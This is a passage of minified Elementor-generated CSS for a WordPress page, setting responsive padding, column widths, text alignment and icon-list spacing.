.elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-2378 .elementor-element.elementor-element-b42f585 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-cdce151{padding:0px 0px 40px 0px;}.elementor-2378 .elementor-element.elementor-element-e36665c > .elementor-element-populated{padding:30px 0px 0px 30px;}.elementor-2378 .elementor-element.elementor-element-8bf3685 > .elementor-element-populated{padding:30px 30px 0px 0px;}}@media(max-width:767px){.elementor-2378 .elementor-element.elementor-element-3399b37{width:70%;}.elementor-2378 .elementor-element.elementor-element-3399b37 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-2378 .elementor-element.elementor-element-3811027{text-align:left;}.elementor-2378 .elementor-element.elementor-element-3811027 .elementor-heading-title{font-size:22px;line-height:1.3em;}.elementor-2378 .elementor-element.elementor-element-3811027 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-9b98daa{width:30%;}.elementor-2378 .elementor-element.elementor-element-9b98daa > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-6b118d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-6b118d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-6b118d5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2378 .elementor-element.elementor-element-6b118d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-129da0a{text-align:center;}.elementor-2378 .elementor-element.elementor-element-f622e81 > .elementor-element-populated{padding:20px 20px 0px 20px;}.elementor-2378 .elementor-element.elementor-element-4bb2524{--e-icon-list-icon-size:6px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-item > a{line-height:2.6em;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2378 .elementor-element.elementor-element-b42f585 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-e36665c > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-566d272{text-align:center;}.elementor-2378 .elementor-element.elementor-element-8bf3685 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-widget-container{text-align:center;}}